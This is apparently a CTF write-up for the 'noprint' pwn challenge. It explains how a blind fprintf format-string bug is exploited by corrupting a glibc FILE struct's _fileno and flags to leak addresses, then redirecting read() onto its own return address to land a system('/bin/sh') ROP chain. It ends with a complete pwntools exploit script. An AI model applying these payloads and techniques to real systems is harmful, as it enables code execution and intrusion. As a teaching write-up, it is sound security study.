Probably record turnaround for ctf writeups and i’m back with another pwn challenge. This one was significantly more involved than my previous writeup on Byte Changer and I was pretty satisfied with the progress I made on it. I do believe that with more time I could’ve finished it on my own but I wanted to help boost our score so I looked at some other challenges and handed off the challenge to my teammate @zolutal. Today ill be covering both my progress and the final solution zolutal came up with.

noprint

Description

Talk all you want, the void doesn’t answer. Good luck!

Solution

Problem Analysis



You probably know how this starts but we start with file and checksec commands to get a feel for the binary.

noprint: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter lib/ld-linux-x86-64.so.2, BuildID[sha1]=9f82279cbc6a8acf0cbbab5f03257e51b0c1bb44, for GNU/Linux 3.2.0, not stripped

At this point I realized they actually gave us source code for the program which took me a bit by surprise but im not complaining. The program is tiny so spotting the bug isn’t really the hard part:

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <fcntl.h>

#include <unistd.h>

#define BUF_SIZE 0x100

void init(char *argv[], char **envp) {

for (int i = 0; argv[i]; i++) argv[i] = NULL;

for (int i = 0; envp[i]; i++) envp[i] = NULL;

setvbuf(stdin, NULL, _IONBF, 0);

setvbuf(stdout, NULL, _IONBF, 0);

}

void main(int argc, char *argv[], char **envp)

{

FILE *stream;

char *buf;

puts("Hello from the void");

init(argv, envp);

setbuf(stdout, NULL);

setbuf(stdin, NULL);

stream = fopen("/dev/null", "a");

buf = malloc(BUF_SIZE);

while (1) {

buf[read(STDIN_FILENO, buf, BUF_SIZE) - 1] = '\0';

fprintf(stream, buf);

}

}

So we get an infinite read loop where our input gets fed right into an fprintf(). The thing that makes this interesting is that they use a FILE * to /dev/null with fprintf. This means we arn’t getting any output of that print fed back to us, hence the challenge name and description. This is really annoying. As we say PIE is on, and of course there is ASLR, so doing most things will probably require leaks of some kind. Normally leaking addresses is kind of trivial with format string vulnerabilities like this, but if we can’t see the output of our leaks they are worthless to us. Importantly though, just because the print is going to nowhere, doesn’t mean it isn’t executing. Cruially this means we can still mess with the program because doing something like a format string write is still possible.

I focused on the fact that to set this up, the program uses the FILE struct. I didn’t have in mind what I wanted to do, but I know messing with FILE structs is a whole thing in pwn, so I decided to give it a shot. Pretty quickly I formulated a general plan.

The FILE struct

Normally in Glibc, users use the open syscall to gain access to a file descriptor which they use to read/write/edit files with. It is my understanding (keep in mind I just learned alot of this like last week) that the kernel keeps a process file table in Kernelspace which maps file descriptors to their respective FILE structs in a Global File Table also in Kernelspace. However for efficiency reasons, it can be desireable for a programmer to have access and use FILE structs directly in userspace. Glibc has their own function set for working with these directly, like fopen, fread, fwrite, or in our case fprintf. Here is the structure definition from the glibc source

struct _IO_FILE

{

int _flags; /* High-order word is _IO_MAGIC; rest is flags. */

/* The following pointers correspond to the C++ streambuf protocol. */

char *_IO_read_ptr; /* Current read pointer */

char *_IO_read_end; /* End of get area. */

char *_IO_read_base; /* Start of putback+get area. */

char *_IO_write_base; /* Start of put area. */

char *_IO_write_ptr; /* Current put pointer. */

char *_IO_write_end; /* End of put area. */

char *_IO_buf_base; /* Start of reserve area. */

char *_IO_buf_end; /* End of reserve area. */

/* The following fields are used to support backing up and undo. */

char *_IO_save_base; /* Pointer to start of non-current get area. */

char *_IO_backup_base; /* Pointer to first valid character of backup area */

char *_IO_save_end; /* Pointer to end of non-current get area. */

struct _IO_marker *_markers;

struct _IO_FILE *_chain;

int _fileno;

int _flags2;

__off_t _old_offset; /* This used to be _offset but it's too small. */

/* 1+column number of pbase(); 0 is unknown. */

unsigned short _cur_column;

signed char _vtable_offset;

char _shortbuf[1];

_IO_lock_t *_lock;

#ifdef _IO_USE_OLD_IO_FILE

};

This basically is a structure that keeps track of an internal buffer for file data and when the designated buffer gets filled the data gets flushed to the cooresponding file descriptor stored in the _fileno field of the struct. This means when the program calls fprintf() on our data, its writing the formatted data into the buffer specified by the file structure provided, and when this buffer fills, it flushes the data to fd 3, as that is the fd assigned to /dev/null by fopen and saved in the _fileno field. So if we use the format string bug to overwrite _fileno with the 1, the fd for stdout, then flushing will actually just send data straight to stdout and we will be able to read any leaks we need.

Now doing this isn’t so easy. Our format string data is stored in a heap chunk, so the usual format string shenanigans where we put an address in our format string data, then use the format specifiers to write to the address we wrote out won’t work. We have to “live off the land” so to speak, and use whatever is already on the stack. So lets take a look at the programs internal state.

Living off the land

We can run gdb and break inside fprintf at the call to __vfprintf_internal. From here I ran in gef telescope $rsp -l 50, which is a new gef command I found which will forever change how I view the stack from here on out.

I’ll save you the details of figuring out which of these are arguments accessable from fprintf, but if your curious about how I did it, I sent %p. copied like a thousand times to it, and looked at the result inside the file buffer in gdb to see which pointers where there. Pretty quickly we can see that offset 0x30 - 0x48 are the first few, and for as long as we care about, from 0xe0 onward.

Gef very kindly highlights everything and follows pointer chains, and we can see the pointer to the file struct at +0x0100. This means we can use the %n format specifier to write bytes to that location. There is a caveat though, and its that we can’t just write into the offset we need, we can only write to the address directly on the stack. We can’t clobber the file struct either since we are limited to and 8 byte write with %n. Thats when I found a writeup online using a really cool technique I havn’t seen before but will definitely be adding to my toolbox. We need two things for the technique:

- A format string argument that points to another format string argument

- A format string argument that we want to use as a base for future writes

Lucky for us if we look carefully, we see at +0x0120 there is a pointer to +0x0160. This means that we can use the format string to write to the address at 0x120, which is a possible argument, so we can later then write to the address we control stored at 0x160. Now we don’t have the ability to leak yet, so although we could write any address to 0x160 (which from here on out ill be calling the “control location”, or “controllable”), we don’t know exactly where in the heap the file struct is. Thats where the second thing we found comes in, since we can use the format specifier *%d. The star will pad whatever is supposed to be printed with a variable number of bytes determined by another format argument. This means we can force the format string to write {num bytes stored at an argument} then add some %c’s to cause the total number of bytes written to be an offset from some other address on the stack.

Idk why but this is the kind of thing that really breaks my brain in the best of ways. Its such a creative solution to the no leaks problem, and I honestly don’t know how I haven’t come accross this before in other format string challenges. So anyway we can determine through the magic of counting on our fingers that the file pointer is at argument 9. This means %*9$d will write that number of padding bytes. The _fileno member is at offset 112 in the struct, so %*9$d%112c will write the number of bytes equal to the address of the _fileno field. Then adding %13$n will write the total number of bytes written so far (currently equal to our target address) to the address stored at the 13th argument, which points to our control location. Phew! So now we have written the target address to an argument. This means that now we can use %c%21$n to write the integer 1 to the _fileno member of the file struct.

I had in my head I was going to be doing more file struct manipulation than was actually necessary, so I made this helper function in python:

def modify_file(offset, size, value):

assert size in [1,2,4,8]

payload = f"%*9$d%{offset}c%13$n".encode()

if size == 1:

payload2 = f"%{value}c%21$hhn"

elif size == 2:

payload2 = f"%{value}c%21$hn"

elif size == 4:

payload2 = f"%{value}c%21$n"

elif size == 8:

payload2 = f"%{value}c%21$n"

payload2 = payload2.encode()

p.sendline(payload)

p.sendline(payload2)

It allows us to pretty gracefully repeat this technique to change any value in the struct we desire. Now after doing this, I verified in gdb that we overwrote the value we expected. Still though I wasn’t getting output. Turns out this goes back to how a FILE* works. It flushes data to _fileno after the internal buffer gets filled. This means if we wanted to leak some addresses, we would have to put in our format string payload, then send a load of A’s or other junk data to fill the buffer forcing a flush to stdout. This would technically be fine, but we already have the ability to modify the file struct, so I looked in GLIBC and found one of the flags sitting right at the top of the struct is #define _IO_LINE_BUF 0x0200. This flag makes it so that whenever a newline character gets written to the buffer, it will flush to the file descriptor. Since the flags are also the first field of the struct, we can just use the address already on the stack with no offset shenanigans. Here is the script so far then.

fileno_off = 112

new_flags = 0x3e84

payload = f"%{new_flags}c%9$hn"

p.sendline(payload)

modify_file(fileno_off, 1, 1)

p.interactive()

Now when we write something and type enter (a newline character), the file struct will take the data formatted by fprintf and flush it to the corrupted _fileno which is stdout…

except it doesn’t work. Luckily its a pretty easy fix, if your attentive you may have noticed the line that takes in our format string: buf[read(STDIN_FILENO, buf, BUF_SIZE) - 1] = '\0';. It replaces the last byte of our input with a null byte, making it a proper c string. This means if we send something like %x and click enter, read() will read in %x\n. Then the last byte becomes null, and %x\0 gets sent to fprintf. This means no newline is written to the buffer and so the buffer isn’t flushed. This just means whenever we want to send a format string that we want reciprocated to us, we need to use two newlines, like %x\n\n, so %x\n\0 gets written to the buffer and it will flush back to us.

This is where I handed off the challenge to Zolutal.

Leaking Data to ROP to Victory

So I was originally thinking my plan would be to leak either PIE or Libc as well as a stack address so we can use fprintf to write a ROP Chain in main’s stack frame. Then I remembered we are in an infinite loop so main will never actually return triggering our ROP chain. I left the idea there, but it turns out I wasn’t far off. What Zolutal does is realize that the pointer read() is using is on the stack. This means he can overwrite the pointer read is using to the return address of read iteself. This is an insanely elegant solution and another trick im keeping in mind. It massivly simplifies the process of writing the ROP chain, since instead of doing a whole bunch of fprintf writes, the bytes read in by read will overwrite the ret of read, allowing us to read the whole ROP and trigger it when read returns. Yes that was a very fun sentence to type.

As for the leaks, as I mentioned at the beginning of the post, we can pretty trivially leak any address with printf once we have the ability to see its output. Zolutal uses %9$p%11$p%12$p\n\n as the payload, which leaks a heap, stack, and libc address. The heap address is never actually used.

We use the stack address to calculate where on the stack the buffer that read uses is being stored, as well as where the saved rip of read is being stored so we can write our ROP chain. Then we use the libc leak to have access to the effectively infinite gadget selection as well as a location for the string /bin/sh. Zolutal uses the pwntools rop module to neatly form a classic system(/bin/sh) ropchain and that leaves us with the final exploit.

from pwn import *

libc = ELF("./libc.so.6")

#p = process("./noprint_patched")

#p = remote("localhost", 1337)

p = remote("noprint.phreaks2600.fr", 1337)

p.recvuntil(b'void')

def modify_file(offset, size, value):

assert size in [1,2,4,8]

payload = f"%*9$d%{offset}c%13$n".encode()

if size == 1:

payload2 = f"%{value}c%21$hhn"

elif size == 2:

payload2 = f"%{value}c%21$hn"

elif size == 4:

payload2 = f"%{value}c%21$n"

elif size == 8:

payload2 = f"%{value}c%21$n"

payload2 = payload2.encode()

p.sendline(payload)

sleep(2)

p.sendline(payload2)

fileno_off = 112

new_flags = 0x3e84

payload = f"%{new_flags}c%9$hn".encode()

p.sendline(payload)

modify_file(fileno_off, 1, 1)

payload = b"\n\n"

p.sendline(payload)

p.clean()

payload = f"%9$p%11$p%12$p\n\n"

p.sendline(payload.encode())

leaked = p.recvuntil(b"2a0")

heap = int(leaked[-14:], 16)

stack = int(p.recv(14), 16)

libc_leak = int(p.recv(14), 16) - 0x2a3b8

print(f"{heap=:#x}")

print(f"{stack=:#x}")

print(f"{libc_leak=:#x}")

buffer_ptr = stack-0xa6 & 0xffff

payload = f"%{buffer_ptr}c%11$hn\n\n"

p.sendline(payload.encode())

p.clean()

p.clean()

sleep(1)

#new_flags = 0x3c84

payload = b"%15492c%9$hn\n"

p.sendline(payload)

p.clean()

p.clean()

p.clean()

sleep(1)

payload2 = f"%3c%21$n"

p.sendline(payload2)

p.clean()

sleep(1)

p.sendline(f"%{stack>>16}c%31$n".encode())

p.clean()

sleep(1)

buffer_ptr = stack-0xa8 & 0xffff

payload = f"%{buffer_ptr}c%11$hn\n\n"

p.sendline(payload.encode())

p.clean()

sleep(1)

p.sendline(f"%{(stack-0xd8)&0xffff}c%31$hn".encode())

sleep(1)

binsh = next(libc.search(b"/bin/sh")) + libc_leak

pop_rdi = 0x00000000000cee4d + libc_leak

rop_chain = [pop_rdi+1, pop_rdi, binsh, libc.sym['system'] + libc_leak]

rop_chain = b''.join(map(p64, rop_chain))

p.sendline(rop_chain)

sleep(1)

p.sendline("cat flag")

p.interactive()